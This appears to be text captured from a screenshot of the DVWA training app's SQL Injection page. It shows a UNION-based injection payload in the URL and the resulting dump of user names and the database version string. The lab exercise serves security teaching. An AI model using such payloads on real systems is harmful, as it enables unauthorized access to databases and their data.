 1 2 3 4
16:40
Damn Vulnerable Web Ap
192.168.50.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+UNION+SELECT+null%2C+version()+%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or 0=0 UNION SELECT null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 UNION SELECT null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 UNION SELECT null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 UNION SELECT null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 UNION SELECT null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 UNION SELECT null, version() #
First name:
Surname: 5.0.51a-3ubuntu5
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help